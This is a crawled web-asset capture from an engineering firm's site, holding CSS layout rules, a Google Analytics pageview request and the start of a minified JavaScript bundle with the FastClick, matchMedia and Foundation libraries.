.callout-block-container .card .face:not(.back) .header { background-color: rgba(0, 132, 68, 0.9); width: auto; margin-top: 1.875rem; padding: 0.5625rem 1.875rem; display: inline-block; color: #fff; line-height: 1; font-size: 1.875rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); border: 1px solid #06a558; border-left: 0; -webkit-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.35); box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.35); }

.callout-block-container .face.back { padding: 0.9375rem 0.9375rem; overflow: hidden; display: block; -webkit-transition: all .5s linear; transition: all .5s linear; -webkit-box-shadow: inset 0 0 0 1000px rgba(0, 132, 68, 0.65); box-shadow: inset 0 0 0 1000px rgba(0, 132, 68, 0.65); }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) { .callout-block-container .face.back { opacity: 0; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .face.back { height: 21.25rem; -webkit-transform: rotateY(180deg); transform: rotateY(180deg); } }

.callout-block-container .face.back .header { color: #fff; line-height: 1; font-size: 1.625rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); padding-bottom: 0.3125rem; }

.callout-block-container .face.back p { color: #fff; font-size: 1rem; line-height: 1.3; }

.callout-block-container .face.back hr { margin: 0 0 0.625rem 0; border-top: 1px solid rgba(0, 0, 0, 0.2); }

.callout-block-container .face.back .services { color: #fff; font-size: 1.125rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.callout-block-container .face.back .services img { vertical-align: bottom; margin-left: 0.375rem; }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 1.875rem 1.875rem 2.8125rem; background-color: #008444; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; text-shadow: 0px 1px 0px #000000; }

.testimonial .heading { margin: 0 0 0 0; color: #fff; font-size: 2.25rem; line-height: 1.2; }

.testimonial .button, .testimonial article .read-more a, article .read-more .testimonial a { margin: 1rem 0 0 0; }

.testimonial .testimonial-line { margin: 1.25rem 0 1.875rem 0; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.5; color: #fff; font-size: 1.5rem; font-weight: 600; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.875rem; color: #fff69f; font-size: 1.125rem; font-weight: 300; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 2.5rem 1.875rem; }
  .testimonial .heading { margin: 0 0 0 0; font-size: 2.25rem; }
  .testimonial .button, .testimonial article .read-more a, article .read-more .testimonial a { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { background: url("/images/testimonial-bg.jpg"); background-size: cover; padding: 5.625rem 0 7.5rem; }
  .testimonial blockquote { width: 67%; }
  .testimonial q { position: relative; }
  .testimonial q:before { content: url("/images/quote.png"); position: absolute; left: -45px; top: -14px; }
  .testimonial q:after { content: url("/images/quote.png"); position: absolute; -webkit-transform: rotate(180deg); transform: rotate(180deg); right: -50px; bottom: -10px; }
  .testimonial .heading { margin: 0 1.25rem 0; }
  .testimonial .button, .testimonial article .read-more a, article .read-more .testimonial a { margin: 2.5rem 0 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links { display: inline-block; margin: 0 0 0 0.625rem; }

.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; padding: 0 0 0.1875rem 0.25rem; width: 1.6875rem; line-height: 1.6875rem; font-size: 1.25rem; color: #fff; background-color: #5d5d5d; border: none; border-radius: 0; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #838383; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #00351b; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.footer-callout .message { margin: 0 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container article .read-more a, article .read-more .footer-callout .button-container a { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container article .read-more a, article .read-more .footer-callout .button-container a { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container article .read-more a, article .read-more .footer-callout .button-container a { margin: 1.25rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.625rem 0; background: -webkit-gradient(linear, left bottom, left top, from(#fff), to(#ebeaea)); background: linear-gradient(0deg, #fff 0%, #ebeaea 100%); text-align: center; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 4.375rem 0; }
  .home-page.content .content-text { padding: 0 1.875rem 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 3.125rem 0 0; color: #8f8f8f; background-position: 50% 0; background-repeat: repeat-x; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; color: #fff; margin-top: -2rem; position: relative; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-heading { font-size: 1.5rem; font-weight: 400; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.29); border-bottom: 0.1875rem solid rgba(255, 255, 255, 0.08); padding-bottom: 0.9375rem; margin-bottom: 0.9375rem; }

footer.page-footer .footer-heading a { color: #fff; text-decoration: none; }

footer.page-footer .footer-highlight { font-size: 1.125rem; color: #fff; }

footer.page-footer .email-footer { height: 50px; margin: 0.9375rem 0; padding: 0.625rem 0.625rem; color: #8a8a8a !important; font-size: 1.125rem; font-weight: 300; border: 1px solid #fff; border-top-left-radius: 3px; border-bottom-left-radius: 3px; -webkit-box-shadow: 1px 3px 2px 0px rgba(0, 0, 0, 0.16); box-shadow: 1px 3px 2px 0px rgba(0, 0, 0, 0.16); }

footer.page-footer .form-button { margin: 0.9375rem 0; padding: 0.625rem 1.25rem; border-top-right-radius: 3px; border-bottom-right-radius: 3px; }

footer.page-footer .sister-site a { display: block; color: #fff; font-weight: 200; font-size: 1.25rem; }

footer.page-footer .sister-site em { color: #a2a2a2; font-weight: 200; font-size: 1rem; }

footer.page-footer .latest-news h2 { line-height: 1; }

footer.page-footer .latest-news a { color: #fffac6; font-weight: 300; font-size: 1.125rem; text-decoration: none; font-style: italic; vertical-align: middle; }

footer.page-footer .latest-news a::before { content: url("/images/icon-info.png"); vertical-align: middle; margin: 0 0.9375rem 0 0; float: left; }

footer.page-footer .latest-news .articles-list article, footer.page-footer .latest-news .articles-primary { border: 0; margin-bottom: 0; background: transparent; padding: 0 0 0.625rem 0; }

footer.page-footer .who-we-are, footer.page-footer .helpful-resources { margin-bottom: 1.875rem; }

footer.page-footer .who-we-are li, footer.page-footer .helpful-resources li { padding-bottom: 0; }

footer.page-footer .who-we-are a, footer.page-footer .helpful-resources a { color: #a2a2a2; font-weight: 300; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.29); text-decoration: none; }

footer.page-footer .who-we-are a::before, footer.page-footer .helpful-resources a::before { content: '> '; }

footer.page-footer .connected { font-size: 1.375rem; color: #fff; font-weight: 600; display: inline-block; margin-bottom: 0.625rem; padding-right: 0.625rem; }

footer.page-footer .copyright { padding: 1.5625rem 0.625rem; color: #747474; background: rgba(29, 29, 29, 0.82); }

@media only screen and (min-width: 64.063em) { footer.page-footer .footer-copyright, footer.page-footer .footer-web-credit { float: left; width: 50%; } }

footer.page-footer .footer-copyright ul li a, footer.page-footer .footer-web-credit ul li a { color: #747474; }

footer.page-footer .footer-web-credit { text-align: right; }

footer.page-footer .footer-links ul { display: inline-block; padding: 0.5rem 1.25rem; color: #a2a2a2; background-color: #1f1f1f; border-radius: 3px; border: 1px solid #3b3b3b; }

footer.page-footer .footer-links li { display: inline-block; margin-left: 0.625rem; }

footer.page-footer .footer-links li::before { margin-right: 0.625rem; content: "|"; color: #0e0e0e; }

footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

footer.page-footer .footer-links li:first-of-type::before { display: none; }

footer.page-footer .footer-links a { font-size: 0.875rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-disclaimer-links a { color: #fff; }

@media only screen and (min-width: 64.063em) { footer.page-footer .footer-disclaimer-links { float: left; } }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media only screen and (min-width: 64.063em) { footer.page-footer .footer-web-credit { float: right; } }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 3.125rem 0 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { background: url("/images/footer-bg.png"); background-size: cover; padding: 3.75rem 0 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml { background-color: #fff; }

.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
/*======================================= Logo section in footer =======================================*/
.logos { background-color: #eee; padding: 1.875rem 0 3.75rem; text-align: center; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); }

.logos img { margin-right: 1.875rem; }

.logos .button, .logos article .read-more a, article .read-more .logos a { margin: 0.8125rem 0 0 0; }

/*======================================= Members of section at top of service content =======================================*/
.members { margin: 0 0 2.5rem 0; background-color: #f4f4f4; border: 1px solid #e7e7e7; padding: 0.75rem; text-align: center; color: #000; font-size: 1rem; }

.members strong { color: #008444; }

/*======================================= Service blocks =======================================*/
.service-block .heading { margin-bottom: 0.875rem; font-size: 2.25rem; color: #000; }

/*======================================= Subpage callouts =======================================*/
.callout-link { color: #fff; text-decoration: none; }

.callout-link:hover { color: #fff; }

.subpage-callout { margin: 1.5625rem 0 0 0; min-height: 13.5rem; border: 2px solid #fff; -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.17); box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.17); }

.subpage-callout.energy-projects { background: url("/images/sub-callout-energy-projects.png"); background-size: cover; }

.subpage-callout.survey { background: url("/images/sub-callout-survey.png"); background-size: cover; }

.subpage-callout.winning-team { background: url("/images/sub-callout-winning-team.png"); background-size: cover; }

.subpage-callout .heading { background-color: rgba(0, 132, 68, 0.9); width: auto; margin-top: 1.875rem; padding: 0.5625rem 1.875rem; display: inline-block; color: #fff; line-height: 1; font-size: 1.875rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); border: 1px solid #06a558; border-left: 0; -webkit-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.35); box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.35); }

/*======================================= Service page callout block container =======================================*/
#page-id-72 .callout-block-container { background: none; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=711274571&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hammontree-engineers.com%2Fabout%2Fcareers.html&ul=en-us%40posix&dt=Careers%20-%20Hammontree%20and%20Associates&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=136993672&gjid=1102447815&cid=1648100527.1769388918&tid=UA-72969724-1&_gid=1843396589.1769388918&_r=1&_slc=1&z=1125737280
body_size: -454
content:
2,cG-Z14NKJXCKD

--- FILE ---
content_type: application/javascript
request_url: https://www.hammontree-engineers.com/js/site.min.js
body_size: 30718
content:
"use strict";function onMSPointerDown(t){t.stopPropagation(),slider.animating?t.preventDefault():(slider.pause(),el._gesture.addPointer(t.pointerId),accDx=0,cwidth=vertical?slider.h:slider.w,startT=Number(new Date),offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth)}function onMSGestureChange(t){t.stopPropagation();var e=t.target._slider;if(e){var i=-t.translationX,n=-t.translationY;accDx+=vertical?n:i,dx=(e.vars.rtl?-1:1)*accDx,scrolling=vertical?Math.abs(accDx)<Math.abs(-i):Math.abs(accDx)<Math.abs(-n),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!scrolling||Number(new Date)-startT>500)&&(t.preventDefault(),!fade&&e.transitions&&(e.vars.animationLoop||(dx=accDx/(0===e.currentSlide&&accDx<0||e.currentSlide===e.last&&accDx>0?Math.abs(accDx)/cwidth+2:1)),e.setProps(offset+dx,"setTouch"))):setImmediate((function(){el._gesture.stop()}))}}function onMSGestureEnd(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!scrolling&&null!==dx){var i=reverse?-dx:dx,n=i>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(n)&&(Number(new Date)-startT<550&&Math.abs(i)>50||Math.abs(i)>cwidth/2)?e.flexAnimate(n,e.vars.pauseOnAction):fade||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}startX=null,startY=null,dx=null,offset=null,accDx=0}}window.desktopSize=1024,function(){
/**
   * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
   *
   * @codingstandard ftlabs-jsv2
   * @copyright The Financial Times Limited [All Rights Reserved]
   * @license MIT License (see LICENSE.txt)
   * @version 1.0.6
   */
function t(e,n){var a;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=e,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!t.notNeeded(e)){for(var o=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],r=this,s=0,l=o.length;s<l;s++)r[o[s]]=c(r[o[s]],r);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,n){var a=Node.prototype.removeEventListener;"click"===t?a.call(e,t,i.hijacked||i,n):a.call(e,t,i,n)},e.addEventListener=function(t,i,n){var a=Node.prototype.addEventListener;"click"===t?a.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):a.call(e,t,i,n)}),"function"==typeof e.onclick&&(a=e.onclick,e.addEventListener("click",(function(t){a(t)}),!1),e.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,a=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),o=n&&/OS [6-7]_\d/.test(navigator.userAgent),r=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(n&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;n&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,o;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],n){if((o=window.getSelection()).rangeCount&&!o.isCollapsed)return!0;if(!a){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,r,s,l,c,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,r=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,o&&(c=t.changedTouches[0],(d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(s=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),i)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-r>100||n&&window.top!==window&&"input"===s?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),n&&"select"===s||(this.targetElement=null,t.preventDefault()),!1);return!(!n||a||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,n,a;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(r&&(a=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&a[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return t})):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),function(t,e,i,n){!function(e){for(var i=e.length,n=t("head");i--;)0===n.has("."+e[i]).length&&n.append('<meta class="'+e[i]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t((function(){"undefined"!=typeof FastClick&&void 0!==i.body&&FastClick.attach(i.body)}));var a=function(e,n){if("string"==typeof e){if(n){var a;if(n.jquery){if(!(a=n[0]))return n}else a=n;return t(a.querySelectorAll(e))}return t(i.querySelectorAll(e))}return t(e,n)},o=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},r=function(t){for(var e=t.split("-"),i=e.length,n=[];i--;)0!==i?n.push(e[i]):this.namespace.length>0?n.push(this.namespace,e[i]):n.push(e[i]);return n.reverse().join("-")},s=function(e,i){var n=this,o=function(){var o=a(this),r=!o.data(n.attr_name(!0)+"-init");o.data(n.attr_name(!0)+"-init",t.extend({},n.settings,i||e,n.data_options(o))),r&&n.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?o.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(o),"string"==typeof e)return this[e].call(this,i)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var n,a=i.createElement("style"),o=i.getElementsByTagName("script")[0];a.type="text/css",a.id="matchmediajs-test",o.parentNode.insertBefore(a,o),n="getComputedStyle"in e&&e.getComputedStyle(a,null)||a.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=e:a.textContent=e,"1px"===n.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var i,n=0,a=["webkit","moz"],o=e.requestAnimationFrame,r=e.cancelAnimationFrame,s=void 0!==t.fx;n<a.length&&!o;n++)o=e[a[n]+"RequestAnimationFrame"],r=r||e[a[n]+"CancelAnimationFrame"]||e[a[n]+"CancelRequestAnimationFrame"];function l(){i&&(o(l),s&&t.fx.tick())}o?(e.requestAnimationFrame=o,e.cancelAnimationFrame=r,s&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!i&&(i=!0,l())},t.fx.stop=function(){i=!1})):(e.requestAnimationFrame=function(t){var i=(new Date).getTime(),a=Math.max(0,16-(i-n)),o=e.setTimeout((function(){t(i+a)}),a);return n=i+a,o},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),e.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:a(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":a(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:a(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":a(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:a(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":a(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:a(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":a(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:a(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:n},init:function(t,i,n,o,r){var s=[t,n,o,r],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),i&&"string"==typeof i&&!/reflow/i.test(i))this.libs.hasOwnProperty(i)&&l.push(this.init_lib(i,s));else for(var c in this.libs)l.push(this.init_lib(c,i));return a(e).load((function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")})),t},init_lib:function(e,i){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),i&&i.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,i[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,i[e]),this.libs[e].init.apply(this.libs[e],[this.scope,i[e]])):(i=i instanceof Array?i:new Array(i),this.libs[e].init.apply(this.libs[e],i))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=o,t.add_namespace=r,t.bindings=s,t.S=this.utils.S},inherit:function(t,e){for(var i=e.split(" "),n=i.length;n--;)this.utils.hasOwnProperty(i[n])&&(t[i[n]]=this.utils[i[n]])},set_namespace:function(){var e=this.global.namespace===n?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===n||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var i=null;return function(){var n=this,a=arguments;null==i&&(i=setTimeout((function(){t.apply(n,a),i=null}),e))}},debounce:function(t,e,i){var n,a;return function(){var o=this,r=arguments,s=function(){n=null,i||(a=t.apply(o,r))},l=i&&!n;return clearTimeout(n),n=setTimeout(s,e),l&&(a=t.apply(o,r)),a}},data_options:function(e,i){i=i||"options";var n,a,o,r,s={},l=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+i):t.data(i)}(e);if("object"==typeof l)return l;function c(e){return"string"==typeof e?t.trim(e):e}for(n=(o=(l||":").split(";")).length;n--;)a=[(a=o[n].split(":"))[0],a.slice(1).join(":")],/true/i.test(a[1])&&(a[1]=!0),/false/i.test(a[1])&&(a[1]=!1),r=a[1],isNaN(r-0)||null===r||""===r||!1===r||!0===r||(-1===a[1].indexOf(".")?a[1]=parseInt(a[1],10):a[1]=parseFloat(a[1])),2===a.length&&a[0].length>0&&(s[c(a[0])]=c(a[1]));return s},register_media:function(e,i){var a;Foundation.media_queries[e]===n&&(t("head").append('<meta class="'+i+'"/>'),Foundation.media_queries[e]=(("string"==typeof(a=t("."+i).css("font-family"))||a instanceof 